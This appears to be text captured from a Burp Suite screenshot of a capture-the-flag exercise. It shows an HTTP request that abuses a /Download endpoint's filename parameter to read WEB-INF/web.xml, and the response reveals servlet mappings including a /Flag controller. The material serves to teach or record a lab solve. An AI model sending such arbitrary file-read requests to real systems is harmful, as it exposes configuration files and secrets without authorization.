 Send
Cancel
Target: http://11e7b69f-b128-4460-805f-943fbfb221de.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Download?filename=WEB-INF/web.xml HTTP/1.1
2 Host:
11e7b69f-b128-4460-805f-943fbfb221de.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=FE9AED0B6511644BE8AEA0B446637250
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
com.wm.ctf.DownloadController
</servlet-class>
42 </servlet>
43 <servlet-mapping>
44 <servlet-name>
DownloadController
</servlet-name>
45 <url-pattern>
/Download
</url-pattern>
46 </servlet-mapping>
47
48 <servlet>
49 <servlet-name>
FlagController
</servlet-name>
50 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
51 </servlet>
52 <servlet-mapping>
53 <servlet-name>
FlagController
</servlet-name>
54 <url-pattern>
/Flag
</url-pattern>
55 </servlet-mapping>
56
57 </web-app>
Search...
0 matches
INSPECTOR
Done
1,815 bytes | 37 milli